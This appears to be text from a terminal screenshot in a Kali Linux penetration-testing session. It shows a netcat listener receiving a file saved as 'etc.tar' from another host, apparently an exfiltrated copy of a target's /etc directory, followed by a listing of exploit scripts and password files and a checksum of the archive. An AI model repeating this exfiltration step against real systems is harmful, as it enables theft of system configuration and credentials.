 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 80 > etc.tar
listening on [any] 80 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.139.32] 48000
^C
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ls
18083.php 45832.py CVE-2023-34152 etc.tar exp.py Maltrail-v0.53-Exploit pass pass2 rpcpy-exploit '_Thumbs (1).db'
41240.sh CVE-2021-24507 cve-2024-34102.py exploit.sh logs ms09-050_CVE-2009-3103 pass1 reports shocker
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# md5sum etc.tar
f542d8c2ec8adce690d3c87e8732cf88 etc.tar